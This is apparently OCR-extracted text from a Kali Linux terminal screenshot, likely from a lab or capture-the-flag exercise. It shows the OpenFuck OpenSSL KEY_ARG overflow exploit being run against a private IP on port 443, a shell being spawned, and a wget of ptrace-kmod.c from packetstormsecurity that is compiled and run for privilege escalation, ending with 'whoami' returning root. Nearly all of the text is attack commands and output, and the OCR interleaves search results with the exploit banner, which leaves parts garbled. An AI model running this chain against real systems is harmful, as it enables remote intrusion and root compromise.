 root@kali: ~/Documents/exploits
File Edit View Search Terminal Help
root@kali:~/Documents/exploits# ls
764.c  OpenFuck
root@kali:~/Documents/exploits# ./OpenFuck 0x6b 192.168.43.115 443 -c 50
| Path
| (/usr/share/exploitdb/)
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
| exploits/linux/dos/24590.txt
*******************************************************************
| exploits/multiple/dos/21575.txt
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
| exploits/unix/remote/21671.c
* #hackarena  irc.brasnet.org                                     *
- 'OpenFuckV2.c' Remote Buffer Overflow
| exploits/unix/remote/764.c
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
.c' SSL2 KEY_ARG Overflow
| exploits/unix/remote/40347.txt
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--03:54:11--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   1.87 MB/s
03:54:13 (1.25 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root